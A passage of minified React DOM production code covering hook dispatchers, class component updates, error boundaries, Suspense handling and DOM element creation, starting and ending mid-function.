l=Ve();Q.flags|=e,l.memoizedState=ar(1|t,n,void 0,r===void 0?null:r)}function zl(e,t,n,r){var l=Te();r=r===void 0?null:r;var i=void 0;if(q!==null){var o=q.memoizedState;if(i=o.destroy,r!==null&&Ho(r,o.deps)){l.memoizedState=ar(t,n,i,r);return}}Q.flags|=e,l.memoizedState=ar(1|t,n,i,r)}function qs(e,t){return Kr(8390656,8,e,t)}function Ko(e,t){return zl(2048,8,e,t)}function sc(e,t){return zl(4,2,e,t)}function ac(e,t){return zl(4,4,e,t)}function uc(e,t){if(typeof t=="function")return e=e(),t(e),function(){t(null)};if(t!=null)return e=e(),t.current=e,function(){t.current=null}}function cc(e,t,n){return n=n!=null?n.concat([e]):null,zl(4,4,uc.bind(null,t,e),n)}function Xo(){}function dc(e,t){var n=Te();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&Ho(t,r[1])?r[0]:(n.memoizedState=[e,t],e)}function fc(e,t){var n=Te();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&Ho(t,r[1])?r[0]:(e=e(),n.memoizedState=[e,t],e)}function pc(e,t,n){return Ut&21?(Ue(n,t)||(n=xu(),Q.lanes|=n,$t|=n,e.baseState=!0),t):(e.baseState&&(e.baseState=!1,he=!0),e.memoizedState=n)}function cp(e,t){var n=F;F=n!==0&&4>n?n:4,e(!0);var r=ai.transition;ai.transition={};try{e(!1),t()}finally{F=n,ai.transition=r}}function mc(){return Te().memoizedState}function dp(e,t,n){var r=xt(e);if(n={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null},hc(e))vc(t,n);else if(n=Zu(e,t,n,r),n!==null){var l=de();Fe(n,e,r,l),gc(n,t,r)}}function fp(e,t,n){var r=xt(e),l={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null};if(hc(e))vc(t,l);else{var i=e.alternate;if(e.lanes===0&&(i===null||i.lanes===0)&&(i=t.lastRenderedReducer,i!==null))try{var o=t.lastRenderedState,a=i(o,n);if(l.hasEagerState=!0,l.eagerState=a,Ue(a,o)){var u=t.interleaved;u===null?(l.next=l,Uo(t)):(l.next=u.next,u.next=l),t.interleaved=l;return}}catch{}finally{}n=Zu(e,t,l,r),n!==null&&(l=de(),Fe(n,e,r,l),gc(n,t,r))}}function hc(e){var t=e.alternate;return e===Q||t!==null&&t===Q}function vc(e,t){An=ml=!0;var n=e.pending;n===null?t.next=t:(t.next=n.next,n.next=t),e.pending=t}function gc(e,t,n){if(n&4194240){var r=t.lanes;r&=e.pendingLanes,n|=r,t.lanes=n,So(e,n)}}var hl={readContext:ze,useCallback:oe,useContext:oe,useEffect:oe,useImperativeHandle:oe,useInsertionEffect:oe,useLayoutEffect:oe,useMemo:oe,useReducer:oe,useRef:oe,useState:oe,useDebugValue:oe,useDeferredValue:oe,useTransition:oe,useMutableSource:oe,useSyncExternalStore:oe,useId:oe,unstable_isNewReconciler:!1},pp={readContext:ze,useCallback:function(e,t){return Ve().memoizedState=[e,t===void 0?null:t],e},useContext:ze,useEffect:qs,useImperativeHandle:function(e,t,n){return n=n!=null?n.concat([e]):null,Kr(4194308,4,uc.bind(null,t,e),n)},useLayoutEffect:function(e,t){return Kr(4194308,4,e,t)},useInsertionEffect:function(e,t){return Kr(4,2,e,t)},useMemo:function(e,t){var n=Ve();return t=t===void 0?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var r=Ve();return t=n!==void 0?n(t):t,r.memoizedState=r.baseState=t,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:t},r.queue=e,e=e.dispatch=dp.bind(null,Q,e),[r.memoizedState,e]},useRef:function(e){var t=Ve();return e={current:e},t.memoizedState=e},useState:Js,useDebugValue:Xo,useDeferredValue:function(e){return Ve().memoizedState=e},useTransition:function(){var e=Js(!1),t=e[0];return e=cp.bind(null,e[1]),Ve().memoizedState=e,[t,e]},useMutableSource:function(){},useSyncExternalStore:function(e,t,n){var r=Q,l=Ve();if(A){if(n===void 0)throw Error(k(407));n=n()}else{if(n=t(),ne===null)throw Error(k(349));Ut&30||tc(r,t,n)}l.memoizedState=n;var i={value:n,getSnapshot:t};return l.queue=i,qs(rc.bind(null,r,i,e),[e]),r.flags|=2048,ar(9,nc.bind(null,r,i,n,t),void 0,null),n},useId:function(){var e=Ve(),t=ne.identifierPrefix;if(A){var n=Ye,r=Xe;n=(r&~(1<<32-Ie(r)-1)).toString(32)+n,t=":"+t+"R"+n,n=or++,0<n&&(t+="H"+n.toString(32)),t+=":"}else n=up++,t=":"+t+"r"+n.toString(32)+":";return e.memoizedState=t},unstable_isNewReconciler:!1},mp={readContext:ze,useCallback:dc,useContext:ze,useEffect:Ko,useImperativeHandle:cc,useInsertionEffect:sc,useLayoutEffect:ac,useMemo:fc,useReducer:ui,useRef:oc,useState:function(){return ui(sr)},useDebugValue:Xo,useDeferredValue:function(e){var t=Te();return pc(t,q.memoizedState,e)},useTransition:function(){var e=ui(sr)[0],t=Te().memoizedState;return[e,t]},useMutableSource:bu,useSyncExternalStore:ec,useId:mc,unstable_isNewReconciler:!1},hp={readContext:ze,useCallback:dc,useContext:ze,useEffect:Ko,useImperativeHandle:cc,useInsertionEffect:sc,useLayoutEffect:ac,useMemo:fc,useReducer:ci,useRef:oc,useState:function(){return ci(sr)},useDebugValue:Xo,useDeferredValue:function(e){var t=Te();return q===null?t.memoizedState=e:pc(t,q.memoizedState,e)},useTransition:function(){var e=ci(sr)[0],t=Te().memoizedState;return[e,t]},useMutableSource:bu,useSyncExternalStore:ec,useId:mc,unstable_isNewReconciler:!1};function Re(e,t){if(e&&e.defaultProps){t=K({},t),e=e.defaultProps;for(var n in e)t[n]===void 0&&(t[n]=e[n]);return t}return t}function Ki(e,t,n,r){t=e.memoizedState,n=n(r,t),n=n==null?t:K({},t,n),e.memoizedState=n,e.lanes===0&&(e.updateQueue.baseState=n)}var Tl={isMounted:function(e){return(e=e._reactInternals)?At(e)===e:!1},enqueueSetState:function(e,t,n){e=e._reactInternals;var r=de(),l=xt(e),i=Ge(r,l);i.payload=t,n!=null&&(i.callback=n),t=vt(e,i,l),t!==null&&(Fe(t,e,l,r),Wr(t,e,l))},enqueueReplaceState:function(e,t,n){e=e._reactInternals;var r=de(),l=xt(e),i=Ge(r,l);i.tag=1,i.payload=t,n!=null&&(i.callback=n),t=vt(e,i,l),t!==null&&(Fe(t,e,l,r),Wr(t,e,l))},enqueueForceUpdate:function(e,t){e=e._reactInternals;var n=de(),r=xt(e),l=Ge(n,r);l.tag=2,t!=null&&(l.callback=t),t=vt(e,l,r),t!==null&&(Fe(t,e,r,n),Wr(t,e,r))}};function bs(e,t,n,r,l,i,o){return e=e.stateNode,typeof e.shouldComponentUpdate=="function"?e.shouldComponentUpdate(r,i,o):t.prototype&&t.prototype.isPureReactComponent?!er(n,r)||!er(l,i):!0}function xc(e,t,n){var r=!1,l=jt,i=t.contextType;return typeof i=="object"&&i!==null?i=ze(i):(l=ge(t)?It:ue.current,r=t.contextTypes,i=(r=r!=null)?fn(e,l):jt),t=new t(n,i),e.memoizedState=t.state!==null&&t.state!==void 0?t.state:null,t.updater=Tl,e.stateNode=t,t._reactInternals=e,r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=l,e.__reactInternalMemoizedMaskedChildContext=i),t}function ea(e,t,n,r){e=t.state,typeof t.componentWillReceiveProps=="function"&&t.componentWillReceiveProps(n,r),typeof t.UNSAFE_componentWillReceiveProps=="function"&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&Tl.enqueueReplaceState(t,t.state,null)}function Xi(e,t,n,r){var l=e.stateNode;l.props=n,l.state=e.memoizedState,l.refs={},$o(e);var i=t.contextType;typeof i=="object"&&i!==null?l.context=ze(i):(i=ge(t)?It:ue.current,l.context=fn(e,i)),l.state=e.memoizedState,i=t.getDerivedStateFromProps,typeof i=="function"&&(Ki(e,t,i,n),l.state=e.memoizedState),typeof t.getDerivedStateFromProps=="function"||typeof l.getSnapshotBeforeUpdate=="function"||typeof l.UNSAFE_componentWillMount!="function"&&typeof l.componentWillMount!="function"||(t=l.state,typeof l.componentWillMount=="function"&&l.componentWillMount(),typeof l.UNSAFE_componentWillMount=="function"&&l.UNSAFE_componentWillMount(),t!==l.state&&Tl.enqueueReplaceState(l,l.state,null),fl(e,n,l,r),l.state=e.memoizedState),typeof l.componentDidMount=="function"&&(e.flags|=4194308)}function vn(e,t){try{var n="",r=t;do n+=Ad(r),r=r.return;while(r);var l=n}catch(i){l=`
Error generating stack: `+i.message+`
`+i.stack}return{value:e,source:t,stack:l,digest:null}}function di(e,t,n){return{value:e,source:null,stack:n??null,digest:t??null}}function Yi(e,t){try{console.error(t.value)}catch(n){setTimeout(function(){throw n})}}var vp=typeof WeakMap=="function"?WeakMap:Map;function yc(e,t,n){n=Ge(-1,n),n.tag=3,n.payload={element:null};var r=t.value;return n.callback=function(){gl||(gl=!0,lo=r),Yi(e,t)},n}function wc(e,t,n){n=Ge(-1,n),n.tag=3;var r=e.type.getDerivedStateFromError;if(typeof r=="function"){var l=t.value;n.payload=function(){return r(l)},n.callback=function(){Yi(e,t)}}var i=e.stateNode;return i!==null&&typeof i.componentDidCatch=="function"&&(n.callback=function(){Yi(e,t),typeof r!="function"&&(gt===null?gt=new Set([this]):gt.add(this));var o=t.stack;this.componentDidCatch(t.value,{componentStack:o!==null?o:""})}),n}function ta(e,t,n){var r=e.pingCache;if(r===null){r=e.pingCache=new vp;var l=new Set;r.set(t,l)}else l=r.get(t),l===void 0&&(l=new Set,r.set(t,l));l.has(n)||(l.add(n),e=zp.bind(null,e,t,n),t.then(e,e))}function na(e){do{var t;if((t=e.tag===13)&&(t=e.memoizedState,t=t!==null?t.dehydrated!==null:!0),t)return e;e=e.return}while(e!==null);return null}function ra(e,t,n,r,l){return e.mode&1?(e.flags|=65536,e.lanes=l,e):(e===t?e.flags|=65536:(e.flags|=128,n.flags|=131072,n.flags&=-52805,n.tag===1&&(n.alternate===null?n.tag=17:(t=Ge(-1,1),t.tag=2,vt(n,t,1))),n.lanes|=1),e)}var gp=nt.ReactCurrentOwner,he=!1;function ce(e,t,n,r){t.child=e===null?Gu(t,null,n,r):mn(t,e.child,n,r)}function la(e,t,n,r,l){n=n.render;var i=t.ref;return un(t,l),r=Wo(e,t,n,r,i,l),n=Qo(),e!==null&&!he?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~l,et(e,t,l)):(A&&n&&Mo(t),t.flags|=1,ce(e,t,r,l),t.child)}function ia(e,t,n,r,l){if(e===null){var i=n.type;return typeof i=="function"&&!ts(i)&&i.defaultProps===void 0&&n.compare===null&&n.defaultProps===void 0?(t.tag=15,t.type=i,kc(e,t,i,r,l)):(e=Zr(n.type,null,r,t,t.mode,l),e.ref=t.ref,e.return=t,t.child=e)}if(i=e.child,!(e.lanes&l)){var o=i.memoizedProps;if(n=n.compare,n=n!==null?n:er,n(o,r)&&e.ref===t.ref)return et(e,t,l)}return t.flags|=1,e=yt(i,r),e.ref=t.ref,e.return=t,t.child=e}function kc(e,t,n,r,l){if(e!==null){var i=e.memoizedProps;if(er(i,r)&&e.ref===t.ref)if(he=!1,t.pendingProps=r=i,(e.lanes&l)!==0)e.flags&131072&&(he=!0);else return t.lanes=e.lanes,et(e,t,l)}return Gi(e,t,n,r,l)}function jc(e,t,n){var r=t.pendingProps,l=r.children,i=e!==null?e.memoizedState:null;if(r.mode==="hidden")if(!(t.mode&1))t.memoizedState={baseLanes:0,cachePool:null,transitions:null},U(rn,ye),ye|=n;else{if(!(n&1073741824))return e=i!==null?i.baseLanes|n:n,t.lanes=t.childLanes=1073741824,t.memoizedState={baseLanes:e,cachePool:null,transitions:null},t.updateQueue=null,U(rn,ye),ye|=e,null;t.memoizedState={baseLanes:0,cachePool:null,transitions:null},r=i!==null?i.baseLanes:n,U(rn,ye),ye|=r}else i!==null?(r=i.baseLanes|n,t.memoizedState=null):r=n,U(rn,ye),ye|=r;return ce(e,t,l,n),t.child}function Nc(e,t){var n=t.ref;(e===null&&n!==null||e!==null&&e.ref!==n)&&(t.flags|=512,t.flags|=2097152)}function Gi(e,t,n,r,l){var i=ge(n)?It:ue.current;return i=fn(t,i),un(t,l),n=Wo(e,t,n,r,i,l),r=Qo(),e!==null&&!he?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~l,et(e,t,l)):(A&&r&&Mo(t),t.flags|=1,ce(e,t,n,l),t.child)}function oa(e,t,n,r,l){if(ge(n)){var i=!0;sl(t)}else i=!1;if(un(t,l),t.stateNode===null)Xr(e,t),xc(t,n,r),Xi(t,n,r,l),r=!0;else if(e===null){var o=t.stateNode,a=t.memoizedProps;o.props=a;var u=o.context,c=n.contextType;typeof c=="object"&&c!==null?c=ze(c):(c=ge(n)?It:ue.current,c=fn(t,c));var f=n.getDerivedStateFromProps,p=typeof f=="function"||typeof o.getSnapshotBeforeUpdate=="function";p||typeof o.UNSAFE_componentWillReceiveProps!="function"&&typeof o.componentWillReceiveProps!="function"||(a!==r||u!==c)&&ea(t,o,r,c),ot=!1;var v=t.memoizedState;o.state=v,fl(t,r,o,l),u=t.memoizedState,a!==r||v!==u||ve.current||ot?(typeof f=="function"&&(Ki(t,n,f,r),u=t.memoizedState),(a=ot||bs(t,n,a,r,v,u,c))?(p||typeof o.UNSAFE_componentWillMount!="function"&&typeof o.componentWillMount!="function"||(typeof o.componentWillMount=="function"&&o.componentWillMount(),typeof o.UNSAFE_componentWillMount=="function"&&o.UNSAFE_componentWillMount()),typeof o.componentDidMount=="function"&&(t.flags|=4194308)):(typeof o.componentDidMount=="function"&&(t.flags|=4194308),t.memoizedProps=r,t.memoizedState=u),o.props=r,o.state=u,o.context=c,r=a):(typeof o.componentDidMount=="function"&&(t.flags|=4194308),r=!1)}else{o=t.stateNode,Ju(e,t),a=t.memoizedProps,c=t.type===t.elementType?a:Re(t.type,a),o.props=c,p=t.pendingProps,v=o.context,u=n.contextType,typeof u=="object"&&u!==null?u=ze(u):(u=ge(n)?It:ue.current,u=fn(t,u));var w=n.getDerivedStateFromProps;(f=typeof w=="function"||typeof o.getSnapshotBeforeUpdate=="function")||typeof o.UNSAFE_componentWillReceiveProps!="function"&&typeof o.componentWillReceiveProps!="function"||(a!==p||v!==u)&&ea(t,o,r,u),ot=!1,v=t.memoizedState,o.state=v,fl(t,r,o,l);var y=t.memoizedState;a!==p||v!==y||ve.current||ot?(typeof w=="function"&&(Ki(t,n,w,r),y=t.memoizedState),(c=ot||bs(t,n,c,r,v,y,u)||!1)?(f||typeof o.UNSAFE_componentWillUpdate!="function"&&typeof o.componentWillUpdate!="function"||(typeof o.componentWillUpdate=="function"&&o.componentWillUpdate(r,y,u),typeof o.UNSAFE_componentWillUpdate=="function"&&o.UNSAFE_componentWillUpdate(r,y,u)),typeof o.componentDidUpdate=="function"&&(t.flags|=4),typeof o.getSnapshotBeforeUpdate=="function"&&(t.flags|=1024)):(typeof o.componentDidUpdate!="function"||a===e.memoizedProps&&v===e.memoizedState||(t.flags|=4),typeof o.getSnapshotBeforeUpdate!="function"||a===e.memoizedProps&&v===e.memoizedState||(t.flags|=1024),t.memoizedProps=r,t.memoizedState=y),o.props=r,o.state=y,o.context=u,r=c):(typeof o.componentDidUpdate!="function"||a===e.memoizedProps&&v===e.memoizedState||(t.flags|=4),typeof o.getSnapshotBeforeUpdate!="function"||a===e.memoizedProps&&v===e.memoizedState||(t.flags|=1024),r=!1)}return Zi(e,t,n,r,i,l)}function Zi(e,t,n,r,l,i){Nc(e,t);var o=(t.flags&128)!==0;if(!r&&!o)return l&&Qs(t,n,!1),et(e,t,i);r=t.stateNode,gp.current=t;var a=o&&typeof n.getDerivedStateFromError!="function"?null:r.render();return t.flags|=1,e!==null&&o?(t.child=mn(t,e.child,null,i),t.child=mn(t,null,a,i)):ce(e,t,a,i),t.memoizedState=r.state,l&&Qs(t,n,!0),t.child}function Sc(e){var t=e.stateNode;t.pendingContext?Ws(e,t.pendingContext,t.pendingContext!==t.context):t.context&&Ws(e,t.context,!1),Vo(e,t.containerInfo)}function sa(e,t,n,r,l){return pn(),Oo(l),t.flags|=256,ce(e,t,n,r),t.child}var Ji={dehydrated:null,treeContext:null,retryLane:0};function qi(e){return{baseLanes:e,cachePool:null,transitions:null}}function Ec(e,t,n){var r=t.pendingProps,l=W.current,i=!1,o=(t.flags&128)!==0,a;if((a=o)||(a=e!==null&&e.memoizedState===null?!1:(l&2)!==0),a?(i=!0,t.flags&=-129):(e===null||e.memoizedState!==null)&&(l|=1),U(W,l&1),e===null)return Wi(t),e=t.memoizedState,e!==null&&(e=e.dehydrated,e!==null)?(t.mode&1?e.data==="$!"?t.lanes=8:t.lanes=1073741824:t.lanes=1,null):(o=r.children,e=r.fallback,i?(r=t.mode,i=t.child,o={mode:"hidden",children:o},!(r&1)&&i!==null?(i.childLanes=0,i.pendingProps=o):i=Ol(o,r,0,null),e=Dt(e,r,n,null),i.return=t,e.return=t,i.sibling=e,t.child=i,t.child.memoizedState=qi(n),t.memoizedState=Ji,e):Yo(t,o));if(l=e.memoizedState,l!==null&&(a=l.dehydrated,a!==null))return xp(e,t,o,r,a,l,n);if(i){i=r.fallback,o=t.mode,l=e.child,a=l.sibling;var u={mode:"hidden",children:r.children};return!(o&1)&&t.child!==l?(r=t.child,r.childLanes=0,r.pendingProps=u,t.deletions=null):(r=yt(l,u),r.subtreeFlags=l.subtreeFlags&14680064),a!==null?i=yt(a,i):(i=Dt(i,o,n,null),i.flags|=2),i.return=t,r.return=t,r.sibling=i,t.child=r,r=i,i=t.child,o=e.child.memoizedState,o=o===null?qi(n):{baseLanes:o.baseLanes|n,cachePool:null,transitions:o.transitions},i.memoizedState=o,i.childLanes=e.childLanes&~n,t.memoizedState=Ji,r}return i=e.child,e=i.sibling,r=yt(i,{mode:"visible",children:r.children}),!(t.mode&1)&&(r.lanes=n),r.return=t,r.sibling=null,e!==null&&(n=t.deletions,n===null?(t.deletions=[e],t.flags|=16):n.push(e)),t.child=r,t.memoizedState=null,r}function Yo(e,t){return t=Ol({mode:"visible",children:t},e.mode,0,null),t.return=e,e.child=t}function Dr(e,t,n,r){return r!==null&&Oo(r),mn(t,e.child,null,n),e=Yo(t,t.pendingProps.children),e.flags|=2,t.memoizedState=null,e}function xp(e,t,n,r,l,i,o){if(n)return t.flags&256?(t.flags&=-257,r=di(Error(k(422))),Dr(e,t,o,r)):t.memoizedState!==null?(t.child=e.child,t.flags|=128,null):(i=r.fallback,l=t.mode,r=Ol({mode:"visible",children:r.children},l,0,null),i=Dt(i,l,o,null),i.flags|=2,r.return=t,i.return=t,r.sibling=i,t.child=r,t.mode&1&&mn(t,e.child,null,o),t.child.memoizedState=qi(o),t.memoizedState=Ji,i);if(!(t.mode&1))return Dr(e,t,o,null);if(l.data==="$!"){if(r=l.nextSibling&&l.nextSibling.dataset,r)var a=r.dgst;return r=a,i=Error(k(419)),r=di(i,r,void 0),Dr(e,t,o,r)}if(a=(o&e.childLanes)!==0,he||a){if(r=ne,r!==null){switch(o&-o){case 4:l=2;break;case 16:l=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:l=32;break;case 536870912:l=268435456;break;default:l=0}l=l&(r.suspendedLanes|o)?0:l,l!==0&&l!==i.retryLane&&(i.retryLane=l,be(e,l),Fe(r,e,l,-1))}return es(),r=di(Error(k(421))),Dr(e,t,o,r)}return l.data==="$?"?(t.flags|=128,t.child=e.child,t=Tp.bind(null,e),l._reactRetry=t,null):(e=i.treeContext,we=ht(l.nextSibling),ke=t,A=!0,De=null,e!==null&&(Ce[_e++]=Xe,Ce[_e++]=Ye,Ce[_e++]=Ft,Xe=e.id,Ye=e.overflow,Ft=t),t=Yo(t,r.children),t.flags|=4096,t)}function aa(e,t,n){e.lanes|=t;var r=e.alternate;r!==null&&(r.lanes|=t),Qi(e.return,t,n)}function fi(e,t,n,r,l){var i=e.memoizedState;i===null?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:r,tail:n,tailMode:l}:(i.isBackwards=t,i.rendering=null,i.renderingStartTime=0,i.last=r,i.tail=n,i.tailMode=l)}function Cc(e,t,n){var r=t.pendingProps,l=r.revealOrder,i=r.tail;if(ce(e,t,r.children,n),r=W.current,r&2)r=r&1|2,t.flags|=128;else{if(e!==null&&e.flags&128)e:for(e=t.child;e!==null;){if(e.tag===13)e.memoizedState!==null&&aa(e,n,t);else if(e.tag===19)aa(e,n,t);else if(e.child!==null){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;e.sibling===null;){if(e.return===null||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(U(W,r),!(t.mode&1))t.memoizedState=null;else switch(l){case"forwards":for(n=t.child,l=null;n!==null;)e=n.alternate,e!==null&&pl(e)===null&&(l=n),n=n.sibling;n=l,n===null?(l=t.child,t.child=null):(l=n.sibling,n.sibling=null),fi(t,!1,l,n,i);break;case"backwards":for(n=null,l=t.child,t.child=null;l!==null;){if(e=l.alternate,e!==null&&pl(e)===null){t.child=l;break}e=l.sibling,l.sibling=n,n=l,l=e}fi(t,!0,n,null,i);break;case"together":fi(t,!1,null,null,void 0);break;default:t.memoizedState=null}return t.child}function Xr(e,t){!(t.mode&1)&&e!==null&&(e.alternate=null,t.alternate=null,t.flags|=2)}function et(e,t,n){if(e!==null&&(t.dependencies=e.dependencies),$t|=t.lanes,!(n&t.childLanes))return null;if(e!==null&&t.child!==e.child)throw Error(k(153));if(t.child!==null){for(e=t.child,n=yt(e,e.pendingProps),t.child=n,n.return=t;e.sibling!==null;)e=e.sibling,n=n.sibling=yt(e,e.pendingProps),n.return=t;n.sibling=null}return t.child}function yp(e,t,n){switch(t.tag){case 3:Sc(t),pn();break;case 5:qu(t);break;case 1:ge(t.type)&&sl(t);break;case 4:Vo(t,t.stateNode.containerInfo);break;case 10:var r=t.type._context,l=t.memoizedProps.value;U(cl,r._currentValue),r._currentValue=l;break;case 13:if(r=t.memoizedState,r!==null)return r.dehydrated!==null?(U(W,W.current&1),t.flags|=128,null):n&t.child.childLanes?Ec(e,t,n):(U(W,W.current&1),e=et(e,t,n),e!==null?e.sibling:null);U(W,W.current&1);break;case 19:if(r=(n&t.childLanes)!==0,e.flags&128){if(r)return Cc(e,t,n);t.flags|=128}if(l=t.memoizedState,l!==null&&(l.rendering=null,l.tail=null,l.lastEffect=null),U(W,W.current),r)break;return null;case 22:case 23:return t.lanes=0,jc(e,t,n)}return et(e,t,n)}var _c,bi,Pc,Lc;_c=function(e,t){for(var n=t.child;n!==null;){if(n.tag===5||n.tag===6)e.appendChild(n.stateNode);else if(n.tag!==4&&n.child!==null){n.child.return=n,n=n.child;continue}if(n===t)break;for(;n.sibling===null;){if(n.return===null||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}};bi=function(){};Pc=function(e,t,n,r){var l=e.memoizedProps;if(l!==r){e=t.stateNode,Rt(He.current);var i=null;switch(n){case"input":l=ki(e,l),r=ki(e,r),i=[];break;case"select":l=K({},l,{value:void 0}),r=K({},r,{value:void 0}),i=[];break;case"textarea":l=Si(e,l),r=Si(e,r),i=[];break;default:typeof l.onClick!="function"&&typeof r.onClick=="function"&&(e.onclick=il)}Ci(n,r);var o;n=null;for(c in l)if(!r.hasOwnProperty(c)&&l.hasOwnProperty(c)&&l[c]!=null)if(c==="style"){var a=l[c];for(o in a)a.hasOwnProperty(o)&&(n||(n={}),n[o]="")}else c!=="dangerouslySetInnerHTML"&&c!=="children"&&c!=="suppressContentEditableWarning"&&c!=="suppressHydrationWarning"&&c!=="autoFocus"&&(Xn.hasOwnProperty(c)?i||(i=[]):(i=i||[]).push(c,null));for(c in r){var u=r[c];if(a=l!=null?l[c]:void 0,r.hasOwnProperty(c)&&u!==a&&(u!=null||a!=null))if(c==="style")if(a){for(o in a)!a.hasOwnProperty(o)||u&&u.hasOwnProperty(o)||(n||(n={}),n[o]="");for(o in u)u.hasOwnProperty(o)&&a[o]!==u[o]&&(n||(n={}),n[o]=u[o])}else n||(i||(i=[]),i.push(c,n)),n=u;else c==="dangerouslySetInnerHTML"?(u=u?u.__html:void 0,a=a?a.__html:void 0,u!=null&&a!==u&&(i=i||[]).push(c,u)):c==="children"?typeof u!="string"&&typeof u!="number"||(i=i||[]).push(c,""+u):c!=="suppressContentEditableWarning"&&c!=="suppressHydrationWarning"&&(Xn.hasOwnProperty(c)?(u!=null&&c==="onScroll"&&$("scroll",e),i||a===u||(i=[])):(i=i||[]).push(c,u))}n&&(i=i||[]).push("style",n);var c=i;(t.updateQueue=c)&&(t.flags|=4)}};Lc=function(e,t,n,r){n!==r&&(t.flags|=4)};function zn(e,t){if(!A)switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;t!==null;)t.alternate!==null&&(n=t),t=t.sibling;n===null?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var r=null;n!==null;)n.alternate!==null&&(r=n),n=n.sibling;r===null?t||e.tail===null?e.tail=null:e.tail.sibling=null:r.sibling=null}}function se(e){var t=e.alternate!==null&&e.alternate.child===e.child,n=0,r=0;if(t)for(var l=e.child;l!==null;)n|=l.lanes|l.childLanes,r|=l.subtreeFlags&14680064,r|=l.flags&14680064,l.return=e,l=l.sibling;else for(l=e.child;l!==null;)n|=l.lanes|l.childLanes,r|=l.subtreeFlags,r|=l.flags,l.return=e,l=l.sibling;return e.subtreeFlags|=r,e.childLanes=n,t}function wp(e,t,n){var r=t.pendingProps;switch(Ro(t),t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return se(t),null;case 1:return ge(t.type)&&ol(),se(t),null;case 3:return r=t.stateNode,hn(),V(ve),V(ue),Ao(),r.pendingContext&&(r.context=r.pendingContext,r.pendingContext=null),(e===null||e.child===null)&&(Rr(t)?t.flags|=4:e===null||e.memoizedState.isDehydrated&&!(t.flags&256)||(t.flags|=1024,De!==null&&(so(De),De=null))),bi(e,t),se(t),null;case 5:Bo(t);var l=Rt(ir.current);if(n=t.type,e!==null&&t.stateNode!=null)Pc(e,t,n,r,l),e.ref!==t.ref&&(t.flags|=512,t.flags|=2097152);else{if(!r){if(t.stateNode===null)throw Error(k(166));return se(t),null}if(e=Rt(He.current),Rr(t)){r=t.stateNode,n=t.type;var i=t.memoizedProps;switch(r[Be]=t,r[rr]=i,e=(t.mode&1)!==0,n){case"dialog":$("cancel",r),$("close",r);break;case"iframe":case"object":case"embed":$("load",r);break;case"video":case"audio":for(l=0;l<Dn.length;l++)$(Dn[l],r);break;case"source":$("error",r);break;case"img":case"image":case"link":$("error",r),$("load",r);break;case"details":$("toggle",r);break;case"input":gs(r,i),$("invalid",r);break;case"select":r._wrapperState={wasMultiple:!!i.multiple},$("invalid",r);break;case"textarea":ys(r,i),$("invalid",r)}Ci(n,i),l=null;for(var o in i)if(i.hasOwnProperty(o)){var a=i[o];o==="children"?typeof a=="string"?r.textContent!==a&&(i.suppressHydrationWarning!==!0&&Mr(r.textContent,a,e),l=["children",a]):typeof a=="number"&&r.textContent!==""+a&&(i.suppressHydrationWarning!==!0&&Mr(r.textContent,a,e),l=["children",""+a]):Xn.hasOwnProperty(o)&&a!=null&&o==="onScroll"&&$("scroll",r)}switch(n){case"input":Sr(r),xs(r,i,!0);break;case"textarea":Sr(r),ws(r);break;case"select":case"option":break;default:typeof i.onClick=="function"&&(r.onclick=il)}r=l,t.updateQueue=r,r!==null&&(t.flags|=4)}else{o=l.nodeType===9?l:l.ownerDocument,e==="http://www.w3.org/1999/xhtml"&&(e=ru(n)),e==="http://www.w3.org/1999/xhtml"?n==="script"?(e=o.createElement("div"),e.innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):typeof r.is=="string"?e=o.createElement(n,{is:r.is}):(e=o.createElement(n),n==="select"&&(o=e,r.multiple?o.multiple=!0:r.size&&(o.size=r.size))):e=o.createElementNS(e,n),e[Be]=t,e[rr]=r,_c(e,t,!1,!1),t.stateNode=e;e:{switch(o=_i(n,r),n){case"dialog":$("cancel",e),$("close",e),l=r;break;case"iframe":case"object":case"embed":$("load",e),l=r;break;case"video":case"audio":for(l=0;l<Dn.length;l++)$(Dn[l],e);l=r;break;case"source":$("error",e),l=r;break;case"img":case"image":case"link":$("error",e),$("load",e),l=r;break;case"details":$("toggle",e),l=r;break;case"input":gs(e,r),l=ki(e,r),$("invalid",e);break;case"option":l=r;break;case"select":e._wrapperState={wasMultiple:!!r.multiple},l=K({},r,{value:void 0}),$("invalid",e);break;case"textarea":ys(e,r),l=Si(e,r),$("invalid",e);break;default:l=r}Ci(n,l),a=l;for(i in a)if(a.hasOwnProperty(i)){var u=a[i];i==="style"?ou(e,u):i==="dangerouslySetInnerHTML"?(u=u?u.__html:void 0,u!=null&&lu(e,u)):i==="children"?typeof u=="string"?(n!=="textarea"||u!=="")&&Yn(e,u):typeof u=="number"&&Yn(e,""+u):i!=="suppressContentEditableWarning"&&i!=="suppressHydrationWarning"&&i!=="autoFocus"&&(Xn.hasOwnProperty(i)?u!=null&&i==="onScroll"&&$("scroll",e):u!=null&&xo(e,i,u,o))}switch(n){case"input":Sr(e),xs(e,r,!1);break;case"textarea":Sr(e),ws(e);break;case"option":r.value!=null&&e.setAttribute("value",""+kt(r.value));break;case"select":e.multiple=!!r.multiple,i=r.value,i!=null?ln(e,!!r.multiple,i,!1):r.defaultValue!=null&&ln(e,!!r.multiple,r.defaultValue,!0);break;default:typeof 